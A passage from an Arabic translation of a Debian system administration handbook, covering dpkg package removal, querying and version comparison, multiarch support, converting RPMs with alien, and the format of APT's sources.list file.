هذا التعديل تعديل بشع، ويجب عدم استخدامه أبداً، إلا في حال الضرورة القصوى. في أغلب الأحيان، يكون الحل الأنسب هو إعادة ترجمة الحزمة التي تسبب المشكلة (انظر القسم 15.1، «إعادة بناء حزمة من المصدر» ص 460) أو استخدام نسخة جديدة (ربما كانت مصححة) من مستودع آخر مثل stable-backports (انظر القسم 6.1.2.4، «المنقولات الخلفية للنسخة المستقرة» ص 142).

5.4.2. إزالة حزمة

استدعاء dpkg مع الخيار r- أو --remove متبوعاً باسم الحزمة، يزيل تلك الحزمة. لكن هذه الإزالة غير كاملة: إذا تبقى جميع ملفات الضبط وسكريبتات الإعداد وملفات السجلات (سجلات النظام) وغيرها من بيانات المستخدم التي تعالجها الحزمة. بهذه الطريقة يمكن تعطيل البرنامج بسهولة عبر إزالته، ومن الممكن إعادة تنبيه بسرعة باستخدام نفس الإعدادات. أما لإزالة كل شيء متعلق بالحزمة بشكل كامل، استخدام الخيار P- أو --purge، يليه اسم الحزمة.

مثال 5.4. إزالة وتطهير الحزمة debian-cd

```
# dpkg -r debian-cd
(Reading database ... 97747 files and directories currently installed.)
Removing debian-cd (3.1.17) ...
# dpkg -P debian-cd
(Reading database ... 97401 files and directories currently installed.)
Removing debian-cd (3.1.17) ...
Purging configuration files for debian-cd (3.1.17) ...
```

5.4.3 الاستعلام في قاعدة بيانات **dpkg** وفحص ملفات **.deb**.

أساسيات

صيغة الخيارات

معظم الخيارات متوفرة بالنسخة « الطويلة » (كلمة أو أكثر، مسبوقة بشرطتين) أو نسخة « قصيرة » (حرف مفرد، غالباً أول حرف من إحدى كلمات النسخة الطويلة، ويسبق بشرط مفردة). هذا العرف منتشر جدًا لدرجة أنه أحد معايير POSIX.

قبل ختام هذا القسم، سوف ندرس خيارات **dpkg** التي تستعلم عن المعلومات في قاعدة بياناته الداخلية. سوف نأخذ أولاً الخيارات الطويلة وبعدها الخيارات القصيرة المقابلة لها (التي ستأخذ نفس المتغيرات). سوف نذكر --listfiles package (أو **-L**)، الذي يذكر الملفات التي ثبّتها الحزمة؛ --search file (أو **-S**)، الذي يبحث عن الحزمة (أو الحزم) التي تحوي الملف؛ --status package (أو **-s**)، الذي يعرض ترويسات الحزمة المثبتة؛ --list (أو **-l**)، الذي يعرض قائمة بالحزم المعروفة للنظام وحالة تثبيتها؛ --contents file.deb (أو **-c**)، الذي يسرد الملفات في حزمة دبيان المحددة، --info file.deb (أو **-I**)، الذي يعرض ترويسات حزمة دبيان هذه.

مثال 5.5. الاستعلامات المختلفة باستخدام **dpkg**

```
$ dpkg -L base-passwd
/.
/usr
/usr/sbin
/usr/sbin/update-passwd
/usr/share
/usr/share/lintian
/usr/share/lintian/overrides
/usr/share/lintian/overrides/base-passwd
/usr/share/doc-base
/usr/share/doc-base/users-and-groups
/usr/share/base-passwd
/usr/share/base-passwd/group.master
/usr/share/base-passwd/passwd.master
/usr/share/man
/usr/share/man/pl
/usr/share/man/pl/man8
/usr/share/man/pl/man8/update-passwd.8.gz
/usr/share/man/ru
/usr/share/man/ru/man8
/usr/share/man/ru/man8/update-passwd.8.gz
/usr/share/man/ja
/usr/share/man/ja/man8
/usr/share/man/ja/man8/update-passwd.8.gz
/usr/share/man/fr
/usr/share/man/fr/man8
/usr/share/man/fr/man8/update-passwd.8.gz
/usr/share/man/es
/usr/share/man/es/man8
/usr/share/man/es/man8/update-passwd.8.gz
/usr/share/man/de
/usr/share/man/de/man8
/usr/share/man/de/man8/update-passwd.8.gz
/usr/share/man/man8
/usr/share/man/man8/update-passwd.8.gz
/usr/share/doc
/usr/share/doc/base-passwd
/usr/share/doc/base-passwd/users-and-groups.txt.gz
/usr/share/doc/base-passwd/changelog.gz
/usr/share/doc/base-passwd/copyright
```

```

/usr/share/doc/base-passwd/README
/usr/share/doc/base-passwd/users-and-groups.html
$ dpkg -S /bin/date
coreutils: /bin/date
$ dpkg -s coreutils
Package: coreutils
Essential: yes
Status: install ok installed
Priority: required
Section: utils
Installed-Size: 13855
Maintainer: Michael Stone <mstone@debian.org>
Architecture: amd64
Multi-Arch: foreign
Version: 8.23-3
Replaces: mktemp, realpath, timeout
Pre-Depends: libacl1 (>= 2.2.51-8), libattr1 (>= 1:2.4.46-8), libc6 (>= 2.17)
↳ ., libselinux1 (>= 2.1.13)
Conflicts: timeout
Description: GNU core utilities
This package contains the basic file, shell and text manipulation
utilities which are expected to exist on every operating system.

.
Specifically, this package includes:
arch base64 basename cat chcon chgrp chmod chown chroot cksum comm cp
csplit cut date dd df dir dirname du echo env expand expr
factor false flock fmt fold groups head hostid id install join link ln
logname ls md5sum mkdir mknod mktemp mv nice nl nohup nproc numfmt
od paste pathchk pinky pr printenv printf ptx pwd readlink realpath rm
rmdir runcon sha*sum seq shred sleep sort split stat stty sum sync tac
tail tee test timeout touch tr true truncate tsort tty uname unexpand
uniq unlink users vdir wc who whoami yes
Homepage: http://gnu.org/software/coreutils
$ dpkg -l 'b*'
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/half-inst/trig-await/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name          Version      Architecture     Description
+++=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
↳ =====
un  backupninja           <none>        <none>        (no descript
↳ ion available)
ii  backuppcc            3.3.0-2       amd64        high-performance, enterp
↳ rise-grade system for backin
un  base                  <none>        <none>        (no descript
↳ ion available)
un  base-config           <none>        <none>        (no descript
↳ ion available)
ii  base-files             8            amd64        Debian base system misce
↳ llaneous files
ii  base-passwd            3.5.37       amd64        Debian base system maste
↳ r password and group files
[...]
$ dpkg -c /var/cache/apt/archives/gnupg_1.4.18-6_amd64.deb
drwxr-xr-x root/root      0 2014-12-04 23:03 .
drwxr-xr-x root/root      0 2014-12-04 23:03 ./lib/
drwxr-xr-x root/root      0 2014-12-04 23:03 ./lib/udev/
drwxr-xr-x root/root      0 2014-12-04 23:03 ./lib/udev/rules.d/
-rw-r--r-- root/root    2711 2014-12-04 23:03 ./lib/udev/rules.d/60-gnupg.rules
drwxr-xr-x root/root      0 2014-12-04 23:03 ./usr/
drwxr-xr-x root/root      0 2014-12-04 23:03 ./usr/lib/
drwxr-xr-x root/root      0 2014-12-04 23:03 ./usr/lib/gnupg/
-rwrxr-xr-x root/root   39328 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_ldap
-rwrxr-xr-x root/root   92872 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_hkp
-rwrxr-xr-x root/root   47576 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_finger
-rwrxr-xr-x root/root   84648 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_curl
-rwrxr-xr-x root/root   3499 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_mailto
drwxr-xr-x root/root      0 2014-12-04 23:03 ./usr/bin/
-rwrxr-xr-x root/root   60128 2014-12-04 23:03 ./usr/bin/gpgsplit
-rwrxr-xr-x root/root  1012688 2014-12-04 23:03 ./usr/bin/gpg
[...]
$ dpkg -I /var/cache/apt/archives/gnupg_1.4.18-6_amd64.deb
new debian package, version 2.0.

```

```
size 1148362 bytes: control archive=3422 bytes.
 1264 bytes,   26 lines      control
 4521 bytes,   65 lines      md5sums
  479 bytes,   13 lines    *  postinst          #!/bin/sh
  473 bytes,   13 lines    *  preinst          #!/bin/sh
Package: gnupg
Version: 1.4.18-6
Architecture: amd64
Maintainer: Debian GnuPG-Maintainers <pkg-gnupg-maint@lists.alioth.debian.org>
Installed-Size: 4888
Depends: gpgv, libbz2-1.0, libc6 (>= 2.15), libreadline6 (>= 6.0), libusb-0.1-4
          (= 2:0.1.12), zlib1g (>= 1:1.1.4)
Recommends: gnupg-curl, libldap-2.4-2 (>= 2.4.7)
Suggests: gnupg-doc, libpcslite1, parcimonie, xloadimage | imagemagick | eog
Section: utils
Priority: important
Multi-Arch: foreign
Homepage: http://www.gnupg.org
Description: GNU privacy guard - a free PGP replacement
  GnuPG is GNU's tool for secure communication and data storage.
  It can be used to encrypt data and to create digital signatures.
  It includes an advanced key management facility and is compliant
  with the proposed OpenPGP Internet standard as described in RFC 4880.
[...]
```

بما أن **dpkg** هو برنامج معالجة حزم دبيان، فهو يمثل أيضاً التطبيق المرجعي في المقارنة المنطقية بين أرقام الإصدارات. لذلك تراه يملك خيار `--compare-versions`، يمكن استخدامه بالبرامج الخارجية (خصوصاً سكريبتات الإعداد التي يستدعها **dpkg** نفسه). يحتاج هذا الخيار ثلاثة بارامترات: رقم الإصدار، عامل مقارنة، ورقم إصدار آخر. عوامل المقارنة المختلفة المتاحة هي `lt` (أصغر تماماً من)، و `le` (أصغر من أو يساوي)، و `eq` (يساوي)، و `ne` (لا يساوي)، `ge` (أكبر من أو يساوي)، و `gt` (أكبر تماماً من). إذا كانت المقارنة صحيحة، يرجع **dpkg** القيمة 0 (نجاح)؛ وإلا فإنه يعطي قيمة مرجعية غير صفرية (تدل على خطأ).

```
$ dpkg --compare-versions 1.2-3 gt 1.1-4
$ echo $?
0
$ dpkg --compare-versions 1.2-3 lt 1.1-4
$ echo $?
1
$ dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1
$ echo $?
1
```

لاحظ كيف أعطى أن المقارنة الأخيرة خاطئة على عكس ما هو متوقع: الكلمة `pre`، التي تعني عادة `pre-release` (إصدار أولي)، لا تعني شيئاً من وجهة نظر **dpkg**، ويقارن هذا البرنامج بين الحروف الأبجدية تماماً كما يقارن بين الأرقام (...) < b < c < a>، حسب ترتيبها الهجائي. لذلك فإنه يعتبر « 0pre3 » أكبر من « 0 ». عندما نريد أن يعبر رقم إصدار الحزمة على أنها إصدار أولي، نستخدم محرف التيلدا « ~ »:

```
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1
$ echo $?
0
```

5.4.4. سجلات **dpkg**

يحتفظ **dpkg** بسجل يحفظ جميع أعماليه في `/var/log/dpkg.log`. هذا السجل طويل جداً، لأنّه يُفصّل كل مرحلة من المراحل التي تمر بها الحزم التي يعالجها **dpkg**. بالإضافة إلى إمكانية تتبع سلوك **dpkg** عبر هذه السجلات، يمكنها أن تساعد - قبل كل شيء - في متابعة تاريخ تطور النظام: حيث يمكن العثور على اللحظات الدقيقة التي تم فيها تثبيت أو تحديث كل حزمة، ويمكن أن تكون فائدة هذه المعلومات عظيمة لفهم التغييرات الحديثة في سلوك النظام. كما تُسجّل جميع أرقام الإصدارات، وبالتالي يسهل مقارنة المعلومات مع ملف `changelog` للحزمة المطلوبة، أو حتى مع تقارير العلل على الإنترنت.

5.4.5. دعم تعدد المعماريات

تحوي جميع حزم دبيان حقل `Architecture` في معلومات التحكم. إما أن يحوي هذا الحقل القيمة « `all` » (لحزم المستقلة عن معمارية النظام) أو اسم المعمارية التي تستهدفها (مثل « `amd64` »، أو « `armhf` »، ...).

في الحالة الثانية، يقبل **dpkg** – افتراضياً – تثبيت الحزم ذات المعمارية التي تطابق معمارية النظام التي يمكن الحصول عليها باستدعاء الأمر **dpkg --print-architecture**.

يضمن هذا القيد أن لا ينتهي الحال بالمستخدمين مع ملفات ثنائية مترجمة لمعمارية خاطئة. كان كل شيء مثالياً لولا أن (بعض) الحواسيب تستطيع تشغيل ملفات ثنائية لأكثر من معمارية، سواء بشكل مباشر (نظام بمعمارية « amd64 » يستطيع تشغيل ملفات « i386 » الثنائية) أو عبر محاكيات.

5.4.5.1 تفعيل تعدد المعماريات

يسمح تعدد المعماريات في **dpkg** للمستخدمين بتعريف « معماريات أجنبية » يمكن تثبيت ملفاتها الثنائية على النظام. يتم هذا بسهولة عبر الأمر **dpkg --add-architecture** كما في المثال التالي. هناك أمر مقابل لإسقاط دعم معمارية أجنبية هو **dpkg --remove-architecture**، لكن لا يمكن استخدامه إلا عندما لا تبقى أي حزمة من حزم تلك المعمارية على النظام.

```
# dpkg --print-architecture
amd64
# dpkg --print-foreign-architectures
# dpkg -i gcc-4.9-base_4.9.1-19_armhf.deb
dpkg: error processing archive gcc-4.9-base_4.9.1-19_armhf.deb (--install):
  package architecture (armhf) does not match system (amd64)
Errors were encountered while processing:
gcc-4.9-base_4.9.1-19_armhf.deb
# dpkg --add-architecture armhf
# dpkg --add-architecture armel
# dpkg --print-foreign-architectures
armhf
armel
# dpkg -i gcc-4.9-base_4.9.1-19_armhf.deb
Selecting previously unselected package gcc-4.9-base:armhf.
(Reading database ... 86425 files and directories currently installed.)
Preparing to unpack gcc-4.9-base_4.9.1-19_armhf.deb ...
Unpacking gcc-4.9-base:armhf (4.9.1-19) ...
Setting up gcc-4.9-base:armhf (4.9.1-19) ...
# dpkg --remove-architecture armhf
dpkg: error: cannot remove architecture 'armhf' currently in use by the database
# dpkg --remove-architecture armel
# dpkg --print-foreign-architectures
armhf
```

ملاحظة دعم تعدد المعماريات في APT

تشعر APT تلقائياً عند ضبط **dpkg** لدعم معماريات أجنبية وتبدأ بتنزيل ملفات Packages المقابلة لها أثناء عملية تحديث لوائح الحزم.

يمكن بعدها تثبيت الحزم الأجنبية باستخدام **apt install package:architecture**

هناك عدة حالات يستفاد فيها من تعدد المعماريات، لكن أشهرها هي إمكانية تنفيذ ملفات 32 بت الثنائية (386) على نظم 64 بت (amd64)، خصوصاً وأن بعض البرمجيات المتحركة (مثل سكايب) متوفرة فقط بنسخ 32 بت.

5.4.5.2 التعديلات المتعلقة بتنوع المعماريات

للاستفادة فعلاً من تعدد المعماريات، يجب إعادة تحرير المكتبات ونقلها إلى مجلد خاص بالمعمارية بحيث يمكن تثبيت عدة نسخ من المكتبة نفسها (كل نسخة تستهدف معمارية مختلفة) بجوار بعضها. هذه الحزم المحدثة تحوي حقل « Multi-Arch: same » في ترويساتها لإعلام نظام الحزم أنه يمكن تثبيت المعماريات المختلفة من الحزمة مع بعضها بأمان (وأن هذه الحزم يمكن أن تلبّي اعتماديات الحزم من المعمارية نفسها فقط). بما أن الظهور الأول لتعدد المعماريات كان في دييان ويزي، فلن تحوّل جميع المكتبات بعد.

```
$ dpkg -s gcc-4.9-base
dpkg-query: error: --status needs a valid package name but 'gcc-4.9-base' is not: ambi
↳ guous package name 'gcc-4.9-base' with more than one installed instance

Use --help for help about querying packages.
$ dpkg -s gcc-4.9-base:amd64 gcc-4.9-base:armhf | grep ^Multi
Multi-Arch: same
Multi-Arch: same
$ dpkg -L libgcc1:amd64 |grep .so
/lib/x86_64-linux-gnu/libgcc_s.so.1
$ dpkg -S /usr/share/doc/gcc-4.9-base/copyright
gcc-4.9-base:amd64, gcc-4.9-base:armhf: /usr/share/doc/gcc-4.9-base/copyright
```

يجدر باللحظة أن أسماء حزم Multi-Arch: same يجب أن توسّم بمعماريتها حتى يتم التعرف عليها دون التباس. كما يمكن لها أن تشتهر بالملفات مع النسخ الأخرى من الحزمة نفسها؛ يضمن **dpkg** أن جميع الملفات المشتركة بين الحزم متطابقة بت مع بت. وأخيراً وليس آخرًا، يجب أن يكون إصدار جميع نسخ الحزمة متطابقاً. أي يجب تحديث جميع النسخ معاً.

كما يُسبّب تعدد المعماريات أيضاً بعض التحدّيات الملفتة في مجال إدارة الاعتمادات. لتلبية اعتمادية يجب تثبيت الحزمة عليها علامة « Multi-Arch: foreign » أو حزمة تطابق معماريتها معمارية الحزمة التي تصرح عن الاعتمادية (في عملية حل الاعتمادات هذه، تعتبر معمارية الحزم المستقلة عن المعماريات مطابقة لمعمارية النظام). يمكن أيضاً تضييف الاعتمادية للسماح لأي معمارية بتلبيتها، باستخدام الصيغة `package:any`، لكن لا تستطيع الحزم الأجنبية تلبية هذه الاعتمادية إلا إذا كانت تحوي علامة « Multi-Arch: allowed ».«

5.5 التعايش مع نظم التحرير الأخرى

حزم دييان ليست الحزم البرمجية الوحيدة المستخدمة في عالم البرمجيات الحرة. المنافس الرئيسي هي صيغة RPM الخاصة بتوزيعة Red Hat Linux ومشتقاتها العديدة. ريدهات توزيعة تجارية شهيرة جداً، ولذلك من الشائع توفير البرمجيات التي ترودها أطراف خارجية بشكل حزم RPM بدلاً من حزم دييان.

في هذه الحالة، عليك أن تعرف أن البرنامج **rpm**، الذي يعالج حزم RPM، متوفّر بشكل حزمة دبيان، لذلك يمكن استخدام صيغة الحزم هذه في دبيان. لكن يجب أخذ الحيطنة على أي حال، وحصر استخدام هذه الأداة في استخراج المعلومات من الحزمة أو التحقق من سلامتها فقط. في الحقيقة، ليس من المنطق استخدام **rpm** لشبيه حزمة RPM على نظام دبيان؛ لأن RPM يستخدم قاعدة بيانات خاصة، منفصلة عن قاعدة بيانات برمجيات دبيان الأصلية (مثل **dpkg**). ولذلك لا يمكن ضمان تعايش نظامي التحريم معاً بشكل مستقر.

على صعيد آخر، تستطيع الأداة **alien** تحويل حزم RPM إلى حزم دبيان، والعكس.

مجتمع

تشجيع تبني صيغة .deb

إذا كنت تستخدم البرنامج **alien** بانتظام لشبيه حزم RPM ترد إليك من أحد المزودين، فلا تتردد بمراسلتهم والتعبير بلطف عن تفضيلك الشديد لصيغة **.deb**.. لاحظ أن صيغة الحزمة ليست كل شيء: فحزمة **.deb** المبنية باستخدام **alien** أو التي تُجَهَّز لإصدارة دبيان مختلفة عن التي تستخدمها، أو المجهزة لإحدى التوزيعات المشتقة عن دبيان مثل أوبنتو، لن تُقدم على الأغلب الدرجة نفسها من الجودة والتكميل مثل الحزم المطورة خصيصاً لدبيان جيسي.

```
$ fakeroot alien --to-deb phpMyAdmin-2.0.5-2.noarch.rpm  
phpmyadmin_2.0.5-2_all.deb generated  
$ ls -s phpmyadmin_2.0.5-2_all.deb  
64 phpmyadmin_2.0.5-2_all.deb
```

ستجد أن هذه العملية فائقة البساطة. لكن عليك أن تدرك أن الحزمة الناتجة لا تحوي أي معلومات عن الاعتمادات، لعدم وجود تقابل منهجي بين الاعتمادات في هاتين الصيغتين. على مدير النظام إذن أن يضمن يدوياً أن الحزمة المحولّة ستعمل بشكل صحيح، ولذلك يجب تفادي حزم دبيان المولدة بهذه الطريقة قدر المستطاع. لحسن الحظ، تتمتع دبيان بأكبر مجموعة من الحزم البرمجية من بين كل التوزيعات، والغالب أن ما تبحث عنه – مهما كان – موجود هناك.

بالاطلاع على صفحة الدليل الخاصة بالأمر **alien**، ستلاحظ أيضاً أن هذا البرنامج يعالج صيغ تحريم أخرى، خاصة الصيغة التي تعتمدّها توزيعة سلاكوير (وهي أرشيفات **.tar.gz** بسيطة).

إن استقرار البرمجيات التي تتبّعها الأداة **dpkg** يسهم في شعبية دبيان. ومجموعة أدوات APT، التي سنشرحها في الفصل التالي، تحفظ هذه الميزة، وتعفي مدير النظام من إدارة حالة الحزم، وهي مهمة لازمة لكنها شاقة.

الفصل 6. الصيانة والتحديث: أدوات APT

المحتويات:

- 6.1. تعبئة الملف sources.list ، ص 139
- 6.2. apt، apt-get، aptitude ، ص 146
- 6.3. الأمر apt-cache ، ص 156
- 6.4. واجهات APT : synaptic، aptitude ، ص 158
- 6.5. التتحقق من سلامة الحزم، ص 162
- 6.6. الانتقال من توزيعة مستقرة إلى التالية، ص 164
- 6.7. إبقاء النظام محدثاً، ص 166
- 6.8. التحديثات الآلية، ص 168
- 6.9. البحث عن الحزم، ص 170

ما يجعل دبيان شهيرة جداً بين مدبري النظم هو سهولة تثبيت البرمجيات وسهولة تحديث النظام بالكامل. يعود الفضل الأكبر في هذه الميزة الفريدة للبرنامج APT، الذي بحث فيه مدير النظم في شركة فلكوت بتمعن.

APT هو اختصار لأداة الحزم المتفوقة Advanced Package Tool. ما يجعل هذه الأداة « متفوقة » هو أسلوب تعاملها مع الحزم. فهي لا تعالجها معالجة فردية بسيطة، بل تعتبرها كياناً واحداً وتنتج أفضل تجميع ممكنة من الحزم اعتماداً على ما هو متوفّر ومتوافق (تبعاً للاعتمادات).

مصطلحات مصدر الحزم والحزام المصدرية

يجب ألا تخلط بين الحزمة المصدرية —الحزام التي تحوي مصدر البرنامج— وبين مصدر الحزم وهو المستودع (قد يكون موقع إنترنت، أو مخدم FTP، أو قرص ليزري، أو مجلد محلي، الخ) الذي يحوي الحزم.

تحتاج APT أن تعطيها « لائحة بمصادر الحزم »: يحوي الملف /etc/apt/sources.list قائمة بالمستودعات المختلفة (أو « المصادر ») التي توزع حزم بيان. بعدها تستورد APT قائمة الحزم التي يوزعها كل من هذه المصادر. تتم هذه العملية من خلال تنزيل الملف Packages.xz (في حال كان المصدر يوفر حزماً ثنائية) أو أحد بدائله الناتجة عن استخدام طريقة ضغط مختلفة (مثل Packages.gz أو Packages.bz2). والملف Sources.xz أو أحد بدائله (في حال كان مصدراً للحزام المصدرية) وتحليل محتوياتها. عند وجود نسخة قديمة سابقة من هذه الملفات، تستطيع APT تحديتها بتنزيل الاختلافات بين الملف القديم والجديد فقط (انظر الملاحظة الجانبيّة التحديث التصاعدي ص 149).

أساسيات الضغط باستخدام gzip، bzip2، lzma و XZ

يشير الامتداد .gz إلى ملف مضغوط باستخدام الأداة **gzip**. الأداة **gzip** أداة تقليدية في يونكس سريعة وفعالة لضغط الملفات. توفر الأدوات الأحدث مستويات ضغط أعلى لكنها تتطلب موارد أكثر (زمن معالجة وذاكرة) لضغط أو فك ضغط الملفات. نذكر من بينها، وبحسب ترتيب ظهرها، **bzip2** (تولد ملفات بامتداد .bz2)، **lzma** (تولد ملفات .lzma)، و **xz** (تولد ملفات .xz).

6. تعبئة الملف sources.list

6.1.1. صيغة الملف

يحتوي كل سطر فعال من الملف /etc/apt/sources.list على وصف لمصدر حزم واحد، يتألف من 3 أجزاء تفصّلها مسافات.

يبيّن الحقل الأول نوع المصدر:

- « deb » للحزام الثنائي،
- « deb-src » للمصدرية.

يعطي الحقل الثاني URL الأساسي للمصدر (وإذا أضفناه إلى أسماء الملفات الموجودة في ملفات Packages.gz، يجب أن يعطي عنوانين URL كاملة وصالحة لتنزيل هذه الملفات): يمكن أن يشير هذا العنوان

إلى مرآة دبيان أو أي أرشيف حزم آخر تديره أطراف أخرى. يمكن أن يبدأ العنوان ب //file:// ليشير إلى مصدر محلي مرتبط بشجرة ملفات النظام، أو http:// ليشير إلى مصدر متاح عبر مخدم ويب، أو ftp:// لمصدر متوفّر على مخدم FTP. كما يمكن أن يبدأ العنوان أيضاً ب cdrom: بالنسبة للتبسيط عبر الأقراص الليزرية (-DVD-ROM/CD-ROM/Blu-ray)، يَيدَ أن هذا أقل شيوعاً، نظراً لزيادة انتشار طرق التبسيط عبر الشبكات.

تعتمد صيغة الحقل الأخير على بنية المستودع. في أبسط الحالات، يمكنك ببساطة تحديد مجلد فرعى (تتلوه شرطة مائلة « / » إلزامية) من مجلدات المصدر المرغوب (غالباً ما يستعمل الرمز « ./ ». « للدلالة على عدم وجود مجلد فرعى - أي أن الحزم متوفّرة مباشرة على العنوان المحدد). لكن على الأرجح، ستكون بنية المستودع كبنية مرآة دبيان، حيث يحوي عدة توزيعات كل منها تحوي عدة مكونات. في هذه الحالات، عليك إضافة اسم التوزيعة المختارة (اسمها « الرمزي » —انظر القائمة في الملاحظة الجانبيّة بروس بيترز، قائد مثير للجدل ص 45— أو اسم « الفرع » المُوافق suite: testing، stable، unstable)، بعدها ضع أسماء المكونات (أو الأقسام) التي تريدها تفعيلها (إما main أو contrib أو non-free في مرآيا دبيان النموذجية).

مصطلحات الأقسام main، contrib و non-free

تستخدم دبيان ثلاثة أقسام للتفرّق بين الحزم وفقاً للشخص التي اختارها مؤلفو كل عمل. يجمع main جميع الحزم التي تتوافق تماماً مع مبادئ دبيان للبرمجيات الحرة.

يختلف الأرشيف non-free بأنه يحوي برمجيات لا تتوافق تماماً مع هذه المبادئ لكن يمكن توزيعها دون قيود بالرغم من ذلك. هذا الأرشيف ليس جزءاً رسمياً من دبيان، بل هو خدمة للمستخدمين الذين قد يحتاجون بعضاً من هذه البرامج - مع ذلك تُنصح دبيان دائمًا بإعطاء الأولوية للبرمجيات الحرة. إن وجود هذا القسم يمثل مشكلة حقيقة من وجهة نظر ريتشارد ستولمن وهو سبب عدم تركية مؤسسة البرمجيات الحرة لتوزيعة دبيان للمستخدمين.

أما contrib (المشتريات contributions) فهو مخزن للبرمجيات مفتوحة المصدر التي لا تعمل إلا بوجود بعض العناصر غير الحرة. يمكن أن تكون هذه العناصر برمجيات من القسم non-free، أو ملفات غير حرة مثل ذواكر ROM لبعض الألعاب، أو BIOS إحدى المنصّات، الخ. يحوي contrib أيضاً برمجيات حرة تتطلب ترجمتها عناصر احتكارية. كانت هذه حالة طقم البرامج المكتبة OpenOffice.org في البداية، حيث كان يتطلب بيئه جافا متحكّرة.

الملفات /etc/apt/*.list

تلميح

في حال الإشارة للكثير من مصادر الحزم، فقد يكون فصلها إلى عدة ملفات مفيداً. يُحرّك كل جزء عندها في /etc/apt/sources.list.d/filename.list (انظر الملاحظة الجانبيّة .).

تصف مدخلات cdrom أقراص CD أو DVD. أقراص CD-ROM غير متوفرة دوماً بخلاف المدخلات الأخرى، لأنه يجب وضعها في السوقة التي لا تستطيع سوى قراءة قرص واحد في كل مرة. لهذا السبب، تدار هذه المصادر بطريقة مختلفة قليلاً، ويجب إضافتها باستخدام البرنامج **apt-cdrom**، باستخدام البارامتر **add** عادة. عندها سيطلب البرنامج إدخال القرص في السوقة ويتصفح محتواه بحثاً عن ملفات Packages. ثم يستخدم هذه الملفات لتحديث قاعدة بيانات الحزم المتوفرة التي يديرها (تتفذ هذه العملية عادة بالأمر **apt update**). بعد ذلك، تستطيع APT أن تطلب إدخال القرص إذا احتاجت إحدى الحزم المخزنة عليه.

6.1.2. مستودعات مستخدمي دبيان المستقرة

هذا ملف sources.list قياسي لنظام يعمل بالنسخة المستقرة من دبيان:

مثال 6.1. ملـف /etc/apt/sources.list /لمستخدمي دبيان المستقرة

```
# Security updates
deb http://security.debian.org/ jessie/updates main contrib non-free
deb-src http://security.debian.org/ jessie/updates main contrib non-free

## Debian mirror

# Base repository
deb http://ftp.debian.org/debian jessie main contrib non-free
deb-src http://ftp.debian.org/debian jessie main contrib non-free

# Stable updates
deb http://ftp.debian.org/debian jessie-updates main contrib non-free
deb-src http://ftp.debian.org/debian jessie-updates main contrib non-free

# Stable backports
deb http://ftp.debian.org/debian jessie-backports main contrib non-free
deb-src http://ftp.debian.org/debian jessie-backports main contrib non-free
```

هذا الملف يسرد جميع مصادر حزم النسخة جيسي من دبيان (المستقرة الحالية في زمن هذا الكتاب). لقد فضلنا تسمية «جيسي» صراحة بدلاً من استخدام «stable»، «stable-updates»، «stable-backports» لأننا لا نريد أن تحدث تغييرات خارجة عن سيطرتنا في التوزيعة عندما تصدر النسخة المستقرة التالية.

توفر معظم الحزم عبر «المستودع الأساسي» الذي يحوي جميع الحزم لكنه نادراً ما يتم تغذيته (يحدث هذا المستودع مرة كل شهرين تقريباً عند كل «إصدار ثانوي point release»). أما المستودعات الأخرى فهي جزئية (لا تحوي جميع الحزم) ويمكن أن تحوي تحديثات (حزم ذات إصدارات أحدث) يمكن أن تنزلها APT. تشرح الأقسام التالية الغرض من كل واحد من هذه المستودعات والقواعد التي تحكمه.

لاحظ أنه عند توفر الحزمة المرغوبة في عدة مستودعات، سيستخدم المستودع الأول حسب ترتيبها في ملف sources.list. لذلك تضاف المصادر غير الرسمية عادة إلى نهاية الملف.

كملاحظة جانبية، معظم ما يذكر في هذه الأقسام عن النسخة المستقرة ينطبق أيضاً على المستقرة القديمة بما أن الأخيرة ليست إلا نسخة مستقرة سابقة لا تزال صيانتها جارية على التوازي مع الحالية.

6.1.2.1. التحديثات الأمنية

تستضيف التحديثات الأمنية على security.debian.org (على مجموعة صغيرة من الأجهزة يشرف عليها Debian System Administrators) بدلاً من استضافتها على شبكة مرايا دبيان العادية. يحتوي هذا الأرشيف على التحديثات الأمنية (التي يجهزها Debian Security Team وربما مشرفو الحزم أيضاً) للتوزيعة المستقرة.

يمكن أن يستضيف هذا المخدم أيضاً التحديثات الأمنية للتوزيعة الاختبارية لكن هذا قليلاً ما يحدث لأن هذه التحديثات تصل إلى الاختبارية غالباً عبر التحديثات المنتظمة التي ترد إليها من التوزيعة غير المستقرة.

6.1.2.2. التحديثات المستقرة

التحديثات المستقرة ليست حساسة من الناحية الأمنية لكنها تعتبر هامة بما يكفي لدفعها إلى المستخدمين قبل إطلاق الإصدار الثاني التالي.

يحتوي هذا المستودع نموذجياً إصلاحات العلل الحرجية التي لم يكن إصلاحها ممكناً قبل الإصدار أو التي نتجت عن التحديثات التالية له. قد يحتوي أيضاً -حسب الضرورة- على تحديثات للحزم التي لا بد لها أن تتطور مع الزمن... مثل قواعد اكتشاف الرسائل الإلكترونية الدعائية (spam) الخاصة ببرنامج spamassassin، وقواعد بيانات الفيروسات الخاصة ببرنامج clamav، أو قواعد ضبط التوقيت الصيفي للمناطق الزمنية كافة (tzdata).

عملياً هذا المستودع هو جزء من المستودع proposed-updates، ينتقيه مدير الإصدارة المستقرة بعناية.

6.1.2.3. التحديثات المقترحة

بعد إصدار التوزيعة المستقرة، لا يتم تغذيتها إلا مرة واحدة كل شهرين تقريباً. المستودع proposed-updates هو المكان الذي يتم فيه تحضير التحديثات المقترنة (تحت إشراف مدير الإصدارة المستقرة).

التحديثات المستقرة والأمنية التي تحدثنا عنها في القسمين السابقين متوفرة دائماً في هذا المستودع، لكن هناك تحديثات إضافية أيضاً، لأنه يمكن لمشرفو الحزم أيضاً إصلاح العلل المهمة لكنها لا تستحق الإصدار فوراً.

يستطع أي شخص استعمال هذا المستودع لاختبار هذه التحديثات قبل إصدارها الرسمي. السطر التالي يستعمل الاسم wheezy-proposed-updates jessie-proposed-updates لأن المستودع updates متوفراً أيضاً (لتحديثات التوزيعة المستقرة القديمة):

```
